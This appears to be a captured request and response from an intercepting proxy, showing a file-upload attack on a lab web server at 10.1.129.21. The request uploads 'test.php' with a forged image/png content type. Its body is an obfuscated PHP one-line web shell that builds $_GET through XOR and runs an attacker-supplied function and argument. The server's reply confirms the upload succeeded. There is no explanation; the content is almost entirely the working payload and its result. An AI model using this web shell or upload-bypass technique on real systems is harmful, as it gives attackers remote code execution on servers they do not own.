 1 × 2 × 3 × 4 × +
发送 取消 < ▼ > ▼ 目标: http://10.1.129.21 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.1.129.21
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------27852787336957398173101187291
8 Content-Length: 262
9 Origin: http://10.1.129.21
10 Connection: close
11 Referer: http://10.1.129.21/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------27852787336957398173101187291
15 Content-Disposition: form-data; name="myfile"; filename="test.php"
16 Content-Type: image/png
17
18 <?=~$_='$<>/'^'{{{{';@${$_}[_](@${$_}[__]);
19 -----------------------------27852787336957398173101187291--
20
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jun 2024 01:07:50 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Length: 55
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ./uploads/test.phpSuccess!<br>
10
11
12 <!---->
13
14
15
16
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
响应头 6
完成 248字节 | 0 millis